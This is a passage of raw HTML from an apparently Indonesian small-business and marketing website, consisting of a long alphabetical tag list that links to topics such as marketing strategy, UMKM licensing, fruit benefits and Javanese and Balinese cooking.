href="https://satoeasa.com/tag/manajemenkeuangan/">ManajemenKeuangan</a></li><li class=""><a data-rel=".tag-manajemenkonten" href="https://satoeasa.com/tag/manajemenkonten/">ManajemenKonten</a></li><li class=""><a data-rel=".tag-manajemenoperasional" href="https://satoeasa.com/tag/manajemenoperasional/">ManajemenOperasional</a></li><li class=""><a data-rel=".tag-manajemenstok" href="https://satoeasa.com/tag/manajemenstok/">ManajemenStok</a></li><li class=""><a data-rel=".tag-manajemenwaktu" href="https://satoeasa.com/tag/manajemenwaktu/">ManajemenWaktu</a></li><li class=""><a data-rel=".tag-manfaat-aida-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-aida-marketing-untuk-bisnis/">Manfaat AIDA Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-brand-awareness" href="https://satoeasa.com/tag/manfaat-brand-awareness/">Manfaat Brand Awareness</a></li><li class=""><a data-rel=".tag-manfaat-brand-guideline" href="https://satoeasa.com/tag/manfaat-brand-guideline/">Manfaat Brand Guideline</a></li><li class=""><a data-rel=".tag-manfaat-brand-image" href="https://satoeasa.com/tag/manfaat-brand-image/">Manfaat Brand Image</a></li><li class=""><a data-rel=".tag-manfaat-brand-personality" href="https://satoeasa.com/tag/manfaat-brand-personality/">Manfaat Brand Personality</a></li><li class=""><a data-rel=".tag-manfaat-brand-strategy" href="https://satoeasa.com/tag/manfaat-brand-strategy/">Manfaat Brand Strategy</a></li><li class=""><a data-rel=".tag-manfaat-business-development" href="https://satoeasa.com/tag/manfaat-business-development/">Manfaat Business Development</a></li><li class=""><a data-rel=".tag-manfaat-bussines-intelligence" href="https://satoeasa.com/tag/manfaat-bussines-intelligence/">Manfaat Bussines Intelligence</a></li><li class=""><a data-rel=".tag-manfaat-buzz-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-buzz-marketinguntuk-bisnis/">Manfaat Buzz Marketinguntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-choaching" href="https://satoeasa.com/tag/manfaat-choaching/">Manfaat Choaching</a></li><li class=""><a data-rel=".tag-manfaat-coding" href="https://satoeasa.com/tag/manfaat-coding/">Manfaat Coding</a></li><li class=""><a data-rel=".tag-manfaat-communication-skill" href="https://satoeasa.com/tag/manfaat-communication-skill/">Manfaat Communication Skill</a></li><li class=""><a data-rel=".tag-manfaat-conceptual-skill" href="https://satoeasa.com/tag/manfaat-conceptual-skill/">Manfaat Conceptual Skill</a></li><li class=""><a data-rel=".tag-manfaat-corporate-social-responsibility" href="https://satoeasa.com/tag/manfaat-corporate-social-responsibility/">Manfaat Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-manfaat-customer-lifecycle" href="https://satoeasa.com/tag/manfaat-customer-lifecycle/">Manfaat Customer Lifecycle</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-binis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-binis/">Manfaat Customer Oriented untuk Binis</a></li><li class=""><a data-rel=".tag-manfaat-customer-oriented-untuk-perkembangan-bisnis" href="https://satoeasa.com/tag/manfaat-customer-oriented-untuk-perkembangan-bisnis/">Manfaat Customer Oriented Untuk Perkembangan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dan-kegunaan-whastapp-bisnis" href="https://satoeasa.com/tag/manfaat-dan-kegunaan-whastapp-bisnis/">Manfaat Dan Kegunaan WhastApp Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-dari-kemasan-adalah" href="https://satoeasa.com/tag/manfaat-dari-kemasan-adalah/">manfaat dari kemasan adalah</a></li><li class=""><a data-rel=".tag-manfaat-digital-remarketing-bisnis" href="https://satoeasa.com/tag/manfaat-digital-remarketing-bisnis/">Manfaat Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ekonomi-kreatif" href="https://satoeasa.com/tag/manfaat-ekonomi-kreatif/">Manfaat Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-manfaat-etika-bisnis" href="https://satoeasa.com/tag/manfaat-etika-bisnis/">Manfaat Etika Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing" href="https://satoeasa.com/tag/manfaat-event-marketing/">Manfaat Event Marketing</a></li><li class=""><a data-rel=".tag-manfaat-event-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-event-marketing-untuk-bisnis/">Manfaat Event Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-facebookmarketing" href="https://satoeasa.com/tag/manfaat-facebookmarketing/">Manfaat FacebookMarketing</a></li><li class=""><a data-rel=".tag-manfaat-fitur-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-fitur-google-ads-untuk-bisnis/">Manfaat Fitur Google Ads Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway" href="https://satoeasa.com/tag/manfaat-giveaway/">Manfaat GiveAway</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-bisnis/">Manfaat GiveAway Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-giveaway-untuk-meningkatkan-bisnis" href="https://satoeasa.com/tag/manfaat-giveaway-untuk-meningkatkan-bisnis/">Manfaat GiveAway untuk Meningkatkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-ads-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-ads-untuk-bisnis/">Manfaat Google Ads untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-analytics-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-google-analytics-untuk-bisnis/">Manfaat Google Analytics Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-google-tag-manager-untung-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfaat-google-tag-manager-untung-mengembangkan-bisnis/">Manfaat Google Tag Manager Untung Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-green-marketing" href="https://satoeasa.com/tag/manfaat-green-marketing/">Manfaat Green Marketing</a></li><li class=""><a data-rel=".tag-manfaat-hard-skill" href="https://satoeasa.com/tag/manfaat-hard-skill/">Manfaat Hard Skill</a></li><li class=""><a data-rel=".tag-manfaat-inbound-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-inbound-marketing-untuk-bisnis/">Manfaat Inbound Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-izin-usaha" href="https://satoeasa.com/tag/manfaat-izin-usaha/">Manfaat izin usaha</a></li><li class=""><a data-rel=".tag-manfaat-jambu-kristal" href="https://satoeasa.com/tag/manfaat-jambu-kristal/">Manfaat Jambu Kristal</a></li><li class=""><a data-rel=".tag-manfaat-jeruk-nipis" href="https://satoeasa.com/tag/manfaat-jeruk-nipis/">Manfaat Jeruk Nipis</a></li><li class=""><a data-rel=".tag-manfaat-kedelai" href="https://satoeasa.com/tag/manfaat-kedelai/">Manfaat Kedelai</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-produk" href="https://satoeasa.com/tag/manfaat-kemasan-produk/">manfaat kemasan produk</a></li><li class=""><a data-rel=".tag-manfaat-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/manfaat-kemasan-ramah-lingkungan/">manfaat kemasan ramah lingkungan</a></li><li class=""><a data-rel=".tag-manfaat-kembang-kol-hijau" href="https://satoeasa.com/tag/manfaat-kembang-kol-hijau/">manfaat kembang kol hijau</a></li><li class=""><a data-rel=".tag-manfaat-keunggulan-kompetitif" href="https://satoeasa.com/tag/manfaat-keunggulan-kompetitif/">Manfaat Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-manfaat-konten-marketing" href="https://satoeasa.com/tag/manfaat-konten-marketing/">Manfaat Konten Marketing</a></li><li class=""><a data-rel=".tag-manfaat-labu-kuning" href="https://satoeasa.com/tag/manfaat-labu-kuning/">Manfaat Labu Kuning</a></li><li class=""><a data-rel=".tag-manfaat-laporan-keuangan" href="https://satoeasa.com/tag/manfaat-laporan-keuangan/">manfaat laporan keuangan</a></li><li class=""><a data-rel=".tag-manfaat-legalitas-umkm" href="https://satoeasa.com/tag/manfaat-legalitas-umkm/">Manfaat Legalitas UMKM</a></li><li class=""><a data-rel=".tag-manfaat-lengkuas" href="https://satoeasa.com/tag/manfaat-lengkuas/">Manfaat Lengkuas</a></li><li class=""><a data-rel=".tag-manfaat-lobak" href="https://satoeasa.com/tag/manfaat-lobak/">Manfaat Lobak</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-pemasaran-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-manajemen-pemasaran-untuk-bisnis/">Manfaat Manajemen Pemasaran Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-risiko" href="https://satoeasa.com/tag/manfaat-manajemen-risiko/">Manfaat Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manfaat-manajemen-sum" href="https://satoeasa.com/tag/manfaat-manajemen-sum/">Manfaat Manajemen Sum</a></li><li class=""><a data-rel=".tag-manfaat-marketing-mix" href="https://satoeasa.com/tag/manfaat-marketing-mix/">Manfaat Marketing Mix</a></li><li class=""><a data-rel=".tag-manfaat-mempunyai-etos-kerja" href="https://satoeasa.com/tag/manfaat-mempunyai-etos-kerja/">Manfaat Mempunyai Etos Kerja</a></li><li class=""><a data-rel=".tag-manfaat-menggunakan-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/manfaat-menggunakan-whatsapp-bisnis-untuk-usaha/">Manfaat Menggunakan WhatsApp Bisnis Untuk Usaha</a></li><li class=""><a data-rel=".tag-manfaat-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/manfaat-menjadi-tokopedia-affiliate/">Manfaat Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-manfaat-nib" href="https://satoeasa.com/tag/manfaat-nib/">manfaat NIB</a></li><li class=""><a data-rel=".tag-manfaat-nib-untuk-umkm" href="https://satoeasa.com/tag/manfaat-nib-untuk-umkm/">Manfaat NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-niche-market" href="https://satoeasa.com/tag/manfaat-niche-market/">Manfaat Niche Market</a></li><li class=""><a data-rel=".tag-manfaat-niche-market-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-niche-market-untuk-bisnis/">Manfaat Niche Market Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-rba" href="https://satoeasa.com/tag/manfaat-oss-rba/">manfaat OSS RBA</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-oss-untuk-bisnis/">Manfaat OSS untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-oss-untuk-umkm" href="https://satoeasa.com/tag/manfaat-oss-untuk-umkm/">manfaat OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-esg" href="https://satoeasa.com/tag/manfaat-penerapan-esg/">Manfaat Penerapan ESG</a></li><li class=""><a data-rel=".tag-manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia" href="https://satoeasa.com/tag/manfaat-penerapan-manajemen-sumber-daya-manusiaber-daya-manusia/">Manfaat Penerapan Manajemen Sumber Daya Manusiaber Daya Manusia</a></li><li class=""><a data-rel=".tag-manfaat-perizinan" href="https://satoeasa.com/tag/manfaat-perizinan/">manfaat perizinan</a></li><li class=""><a data-rel=".tag-manfaat-porang" href="https://satoeasa.com/tag/manfaat-porang/">Manfaat Porang</a></li><li class=""><a data-rel=".tag-manfaat-promosi" href="https://satoeasa.com/tag/manfaat-promosi/">Manfaat Promosi</a></li><li class=""><a data-rel=".tag-manfaat-public-speaking" href="https://satoeasa.com/tag/manfaat-public-speaking/">mANFAAT Public Speaking</a></li><li class=""><a data-rel=".tag-manfaat-referral-marketinguntuk-bisnis" href="https://satoeasa.com/tag/manfaat-referral-marketinguntuk-bisnis/">Manfaat Referral MarketingUntuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order" href="https://satoeasa.com/tag/manfaat-repeat-order/">Manfaat Repeat Order</a></li><li class=""><a data-rel=".tag-manfaat-repeat-order-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-repeat-order-untuk-bisnis/">Manfaat Repeat Order Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-return-on-investment" href="https://satoeasa.com/tag/manfaat-return-on-investment/">Manfaat Return On Investment</a></li><li class=""><a data-rel=".tag-manfaat-salak-pondoh" href="https://satoeasa.com/tag/manfaat-salak-pondoh/">Manfaat Salak Pondoh</a></li><li class=""><a data-rel=".tag-manfaat-sayuran-kangkung" href="https://satoeasa.com/tag/manfaat-sayuran-kangkung/">Manfaat Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/manfaat-sertifikasi-digital-marketing/">Manfaat Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-manfaat-sertifikasi-sni-untuk-produk" href="https://satoeasa.com/tag/manfaat-sertifikasi-sni-untuk-produk/">Manfaat Sertifikasi SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-manfaat-sni" href="https://satoeasa.com/tag/manfaat-sni/">Manfaat SNI</a></li><li class=""><a data-rel=".tag-manfaat-social-return-of-investment" href="https://satoeasa.com/tag/manfaat-social-return-of-investment/">Manfaat Social Return Of Investment</a></li><li class=""><a data-rel=".tag-manfaat-soft-skill" href="https://satoeasa.com/tag/manfaat-soft-skill/">Manfaat Soft Skill</a></li><li class=""><a data-rel=".tag-manfaat-strategi-remarketing" href="https://satoeasa.com/tag/manfaat-strategi-remarketing/">Manfaat Strategi Remarketing</a></li><li class=""><a data-rel=".tag-manfaat-strategy-manajemen-operasi" href="https://satoeasa.com/tag/manfaat-strategy-manajemen-operasi/">Manfaat Strategy Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manfaat-susu-kambing-etawa" href="https://satoeasa.com/tag/manfaat-susu-kambing-etawa/">Manfaat Susu Kambing Etawa</a></li><li class=""><a data-rel=".tag-manfaat-teamwork" href="https://satoeasa.com/tag/manfaat-teamwork/">Manfaat Teamwork</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing" href="https://satoeasa.com/tag/manfaat-telegram-marketing/">Manfaat Telegram Marketing</a></li><li class=""><a data-rel=".tag-manfaat-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-telegram-marketing-untuk-bisnis/">Manfaat Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-terong" href="https://satoeasa.com/tag/manfaat-terong/">Manfaat Terong</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing" href="https://satoeasa.com/tag/manfaat-trade-marketing/">Manfaat Trade Marketing</a></li><li class=""><a data-rel=".tag-manfaat-trade-marketing-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-trade-marketing-untuk-bisnis/">Manfaat Trade Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-ubi-jalar" href="https://satoeasa.com/tag/manfaat-ubi-jalar/">Manfaat Ubi Jalar</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition/">Manfaat Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-manfaat-unique-selling-proposition-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-unique-selling-proposition-untuk-bisnis/">Manfaat Unique Selling Proposition untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-untuk-bisnis" href="https://satoeasa.com/tag/manfaat-untuk-bisnis/">Manfaat untuk Bisnis</a></li><li class=""><a data-rel=".tag-manfaat-viral-marketing" href="https://satoeasa.com/tag/manfaat-viral-marketing/">Manfaat Viral Marketing</a></li><li class=""><a data-rel=".tag-manfaat-visual-branding" href="https://satoeasa.com/tag/manfaat-visual-branding/">Manfaat Visual Branding</a></li><li class=""><a data-rel=".tag-manfaat-wortel" href="https://satoeasa.com/tag/manfaat-wortel/">Manfaat Wortel</a></li><li class=""><a data-rel=".tag-manfaatizinusaha" href="https://satoeasa.com/tag/manfaatizinusaha/">ManfaatIzinUsaha</a></li><li class=""><a data-rel=".tag-manfat-google-ads-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/manfat-google-ads-untuk-mengembangkan-bisnis/">Manfat Google Ads Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-mangga" href="https://satoeasa.com/tag/mangga/">Mangga</a></li><li class=""><a data-rel=".tag-manisan-buah-pepaya" href="https://satoeasa.com/tag/manisan-buah-pepaya/">Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan" href="https://satoeasa.com/tag/manisan-buah-rambutan/">Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-manisan-buah-rambutan-ide-bisnis-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-rambutan-ide-bisnis-menguntungkan/">Manisan Buah Rambutan Ide Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-buah-salak" href="https://satoeasa.com/tag/manisan-buah-salak/">Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-manisan-buah-salakyang-menguntungkan" href="https://satoeasa.com/tag/manisan-buah-salakyang-menguntungkan/">Manisan Buah SalakYang Menguntungkan</a></li><li class=""><a data-rel=".tag-manisan-mangg-segar-manis" href="https://satoeasa.com/tag/manisan-mangg-segar-manis/">Manisan Mangg Segar Manis</a></li><li class=""><a data-rel=".tag-manisan-mangga" href="https://satoeasa.com/tag/manisan-mangga/">Manisan Mangga</a></li><li class=""><a data-rel=".tag-manisan-mangga-basah-dan-kering" href="https://satoeasa.com/tag/manisan-mangga-basah-dan-kering/">Manisan Mangga Basah Dan Kering</a></li><li class=""><a data-rel=".tag-manisan-mangga-bisnis-menjanjikan" href="https://satoeasa.com/tag/manisan-mangga-bisnis-menjanjikan/">Manisan Mangga Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-manisan-mangga-segar" href="https://satoeasa.com/tag/manisan-mangga-segar/">Manisan Mangga Segar</a></li><li class=""><a data-rel=".tag-manisan-tomat" href="https://satoeasa.com/tag/manisan-tomat/">Manisan Tomat</a></li><li class=""><a data-rel=".tag-manisnya-keuntungan-bisnis-coklat-kurma" href="https://satoeasa.com/tag/manisnya-keuntungan-bisnis-coklat-kurma/">Manisnya Keuntungan Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-manufactur" href="https://satoeasa.com/tag/manufactur/">Manufactur</a></li><li class=""><a data-rel=".tag-market-place" href="https://satoeasa.com/tag/market-place/">Market Place</a></li><li class=""><a data-rel=".tag-marketing" href="https://satoeasa.com/tag/marketing/">marketing</a></li><li class=""><a data-rel=".tag-marketing-1-0" href="https://satoeasa.com/tag/marketing-1-0/">marketing 1.0</a></li><li class=""><a data-rel=".tag-marketing-2-0" href="https://satoeasa.com/tag/marketing-2-0/">marketing 2.0</a></li><li class=""><a data-rel=".tag-marketing-2024" href="https://satoeasa.com/tag/marketing-2024/">marketing 2024</a></li><li class=""><a data-rel=".tag-marketing-2025" href="https://satoeasa.com/tag/marketing-2025/">marketing 2025</a></li><li class=""><a data-rel=".tag-marketing-2026" href="https://satoeasa.com/tag/marketing-2026/">marketing 2026</a></li><li class=""><a data-rel=".tag-marketing-3-0" href="https://satoeasa.com/tag/marketing-3-0/">marketing 3.0</a></li><li class=""><a data-rel=".tag-marketing-360" href="https://satoeasa.com/tag/marketing-360/">marketing 360</a></li><li class=""><a data-rel=".tag-marketing-4-0" href="https://satoeasa.com/tag/marketing-4-0/">marketing 4.0</a></li><li class=""><a data-rel=".tag-marketing-5-0" href="https://satoeasa.com/tag/marketing-5-0/">marketing 5.0</a></li><li class=""><a data-rel=".tag-marketing-6-0" href="https://satoeasa.com/tag/marketing-6-0/">marketing 6.0</a></li><li class=""><a data-rel=".tag-marketing-ai" href="https://satoeasa.com/tag/marketing-ai/">marketing AI</a></li><li class=""><a data-rel=".tag-marketing-bisnis" href="https://satoeasa.com/tag/marketing-bisnis/">marketing bisnis</a></li><li class=""><a data-rel=".tag-marketing-digital-indonesia" href="https://satoeasa.com/tag/marketing-digital-indonesia/">marketing digital indonesia</a></li><li class=""><a data-rel=".tag-marketing-mix" href="https://satoeasa.com/tag/marketing-mix/">Marketing Mix</a></li><li class=""><a data-rel=".tag-marketing-onine" href="https://satoeasa.com/tag/marketing-onine/">marketing onine</a></li><li class=""><a data-rel=".tag-marketing-online" href="https://satoeasa.com/tag/marketing-online/">marketing online</a></li><li class=""><a data-rel=".tag-marketing-penting" href="https://satoeasa.com/tag/marketing-penting/">marketing penting</a></li><li class=""><a data-rel=".tag-marketing-plan" href="https://satoeasa.com/tag/marketing-plan/">marketing plan</a></li><li class=""><a data-rel=".tag-marketing-sales" href="https://satoeasa.com/tag/marketing-sales/">marketing sales</a></li><li class=""><a data-rel=".tag-marketing-sukses" href="https://satoeasa.com/tag/marketing-sukses/">marketing sukses</a></li><li class=""><a data-rel=".tag-marketing-suksesk" href="https://satoeasa.com/tag/marketing-suksesk/">marketing suksesk</a></li><li class=""><a data-rel=".tag-marketing-tips" href="https://satoeasa.com/tag/marketing-tips/">marketing tips</a></li><li class=""><a data-rel=".tag-marketing-umkm" href="https://satoeasa.com/tag/marketing-umkm/">marketing UMKM</a></li><li class=""><a data-rel=".tag-marketingstrategy" href="https://satoeasa.com/tag/marketingstrategy/">MarketingStrategy</a></li><li class=""><a data-rel=".tag-marketingtips" href="https://satoeasa.com/tag/marketingtips/">MarketingTips</a></li><li class=""><a data-rel=".tag-marketingtradisional" href="https://satoeasa.com/tag/marketingtradisional/">MarketingTradisional</a></li><li class=""><a data-rel=".tag-marketplace" href="https://satoeasa.com/tag/marketplace/">Marketplace</a></li><li class=""><a data-rel=".tag-marketplace-facebook" href="https://satoeasa.com/tag/marketplace-facebook/">marketplace facebook</a></li><li class=""><a data-rel=".tag-marketplace-indonesia" href="https://satoeasa.com/tag/marketplace-indonesia/">Marketplace Indonesia</a></li><li class=""><a data-rel=".tag-marketplace-online" href="https://satoeasa.com/tag/marketplace-online/">Marketplace Online</a></li><li class=""><a data-rel=".tag-marketplace-shopify" href="https://satoeasa.com/tag/marketplace-shopify/">Marketplace Shopify</a></li><li class=""><a data-rel=".tag-marketplace-umkm" href="https://satoeasa.com/tag/marketplace-umkm/">marketplace UMKM</a></li><li class=""><a data-rel=".tag-marketplaceindonesia" href="https://satoeasa.com/tag/marketplaceindonesia/">MarketplaceIndonesia</a></li><li class=""><a data-rel=".tag-marketresearch" href="https://satoeasa.com/tag/marketresearch/">MarketResearch</a></li><li class=""><a data-rel=".tag-marketting-online" href="https://satoeasa.com/tag/marketting-online/">marketting online</a></li><li class=""><a data-rel=".tag-marleting-online" href="https://satoeasa.com/tag/marleting-online/">marleting online</a></li><li class=""><a data-rel=".tag-masa-pensiun" href="https://satoeasa.com/tag/masa-pensiun/">masa pensiun</a></li><li class=""><a data-rel=".tag-masa-persiapan-pensiun" href="https://satoeasa.com/tag/masa-persiapan-pensiun/">masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-masa-tanam-jagung-manis" href="https://satoeasa.com/tag/masa-tanam-jagung-manis/">masa tanam jagung manis</a></li><li class=""><a data-rel=".tag-masak-bebek-ungkep-cabe-rawit" href="https://satoeasa.com/tag/masak-bebek-ungkep-cabe-rawit/">masak bebek ungkep cabe rawit</a></li><li class=""><a data-rel=".tag-masakan-bali-ayam-betutu" href="https://satoeasa.com/tag/masakan-bali-ayam-betutu/">masakan bali ayam betutu</a></li><li class=""><a data-rel=".tag-masakan-bali-di-jogja" href="https://satoeasa.com/tag/masakan-bali-di-jogja/">masakan bali di jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-di-yogyakarta" href="https://satoeasa.com/tag/masakan-bali-di-yogyakarta/">masakan bali di yogyakarta</a></li><li class=""><a data-rel=".tag-masakan-bali-jogja" href="https://satoeasa.com/tag/masakan-bali-jogja/">masakan bali jogja</a></li><li class=""><a data-rel=".tag-masakan-bali-nusantara" href="https://satoeasa.com/tag/masakan-bali-nusantara/">masakan bali nusantara</a></li><li class=""><a data-rel=".tag-masakan-bali-sambal-matah" href="https://satoeasa.com/tag/masakan-bali-sambal-matah/">masakan bali sambal matah</a></li><li class=""><a data-rel=".tag-masakan-bali-sehari-hari" href="https://satoeasa.com/tag/masakan-bali-sehari-hari/">masakan bali sehari hari</a></li><li class=""><a data-rel=".tag-masakan-bali-terdekat" href="https://satoeasa.com/tag/masakan-bali-terdekat/">masakan bali terdekat</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali" href="https://satoeasa.com/tag/masakan-bumbu-bali/">masakan bumbu bali</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ayam" href="https://satoeasa.com/tag/masakan-bumbu-bali-ayam/">masakan bumbu bali ayam</a></li><li class=""><a data-rel=".tag-masakan-bumbu-bali-ikan" href="https://satoeasa.com/tag/masakan-bumbu-bali-ikan/">masakan bumbu bali ikan</a></li><li class=""><a data-rel=".tag-masakan-harian-jawa" href="https://satoeasa.com/tag/masakan-harian-jawa/">masakan harian jawa</a></li><li class=""><a data-rel=".tag-masakan-jawa-ayam" href="https://satoeasa.com/tag/masakan-jawa-ayam/">masakan jawa ayam</a></li><li class=""><a data-rel=".tag-masakan-jawa-cepat-saji" href="https://satoeasa.com/tag/masakan-jawa-cepat-saji/">masakan jawa cepat saji</a></li><li class=""><a data-rel=".tag-masakan-jawa-di-jogja" href="https://satoeasa.com/tag/masakan-jawa-di-jogja/">masakan jawa di jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-jogja" href="https://satoeasa.com/tag/masakan-jawa-jogja/">masakan jawa jogja</a></li><li class=""><a data-rel=".tag-masakan-jawa-pedas" href="https://satoeasa.com/tag/masakan-jawa-pedas/">masakan jawa pedas</a></li><li class=""><a data-rel=".tag-masakan-jawa-sehari-hari" href="https://satoeasa.com/tag/masakan-jawa-sehari-hari/">masakan jawa sehari hari</a></li><li class=""><a data-rel=".tag-masakan-jawa-terdekat" href="https://satoeasa.com/tag/masakan-jawa-terdekat/">masakan jawa terdekat</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur" href="https://satoeasa.com/tag/masakan-jawa-timur/">masakan jawa timur</a></li><li class=""><a data-rel=".tag-masakan-jawa-timur-terdekat" href="https://satoeasa.com/tag/masakan-jawa-timur-terdekat/">masakan jawa timur terdekat</a></li><li class=""><a data-rel=".tag-masakan-khas-jawa" href="https://satoeasa.com/tag/masakan-khas-jawa/">masakan khas jawa</a></li><li class=""><a data-rel=".tag-masakan-rumah-jawa" href="https://satoeasa.com/tag/masakan-rumah-jawa/">masakan rumah jawa</a></li><li class=""><a data-rel=".tag-masalah-keuangan" href="https://satoeasa.com/tag/masalah-keuangan/">masalah keuangan</a></li><li class=""><a data-rel=".tag-masalah-keuangan-umkm" href="https://satoeasa.com/tag/masalah-keuangan-umkm/">masalah keuangan umkm</a></li><li class=""><a data-rel=".tag-masalah-teknis-oss" href="https://satoeasa.com/tag/masalah-teknis-oss/">Masalah Teknis OSS</a></li><li class=""><a data-rel=".tag-mass-market" href="https://satoeasa.com/tag/mass-market/">Mass Market</a></li><li class=""><a data-rel=".tag-mass-marketing" href="https://satoeasa.com/tag/mass-marketing/">Mass Marketing</a></li><li class=""><a data-rel=".tag-matahari-malll" href="https://satoeasa.com/tag/matahari-malll/">Matahari Malll</a></li><li class=""><a data-rel=".tag-materi-training-persiapan-pensiun-ppt" href="https://satoeasa.com/tag/materi-training-persiapan-pensiun-ppt/">materi training persiapan pensiun ppt</a></li><li class=""><a data-rel=".tag-material-kemasan" href="https://satoeasa.com/tag/material-kemasan/">material kemasan</a></li><li class=""><a data-rel=".tag-matoa" href="https://satoeasa.com/tag/matoa/">Matoa</a></li><li class=""><a data-rel=".tag-media-komunikasi-produk" href="https://satoeasa.com/tag/media-komunikasi-produk/">media komunikasi produk</a></li><li class=""><a data-rel=".tag-media-sosial" href="https://satoeasa.com/tag/media-sosial/">Media Sosial</a></li><li class=""><a data-rel=".tag-media-sosial-marketing" href="https://satoeasa.com/tag/media-sosial-marketing/">media sosial marketing</a></li><li class=""><a data-rel=".tag-mediasosial" href="https://satoeasa.com/tag/mediasosial/">MediaSosial</a></li><li class=""><a data-rel=".tag-mediasosialmarketing" href="https://satoeasa.com/tag/mediasosialmarketing/">MediaSosialMarketing</a></li><li class=""><a data-rel=".tag-mekanisme-social-return-of-investment" href="https://satoeasa.com/tag/mekanisme-social-return-of-investment/">Mekanisme Social Return Of Investment</a></li><li class=""><a data-rel=".tag-melek-financial" href="https://satoeasa.com/tag/melek-financial/">melek financial</a></li><li class=""><a data-rel=".tag-melek-fintech" href="https://satoeasa.com/tag/melek-fintech/">melek fintech</a></li><li class=""><a data-rel=".tag-melon-greenhouse" href="https://satoeasa.com/tag/melon-greenhouse/">melon greenhouse</a></li><li class=""><a data-rel=".tag-memahami-uang" href="https://satoeasa.com/tag/memahami-uang/">memahami uang</a></li><li class=""><a data-rel=".tag-memanfaat-kan-buyer-persona-dalam-sebuah-bisnis" href="https://satoeasa.com/tag/memanfaat-kan-buyer-persona-dalam-sebuah-bisnis/">Memanfaat kan Buyer Persona Dalam Sebuah Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-google-analytics-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/memanfaatkan-google-analytics-untuk-mengembangkan-bisnis/">Memanfaatkan Google Analytics Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-memanfaatkan-marketplace" href="https://satoeasa.com/tag/memanfaatkan-marketplace/">memanfaatkan marketplace</a></li><li class=""><a data-rel=".tag-memasakdengancinta" 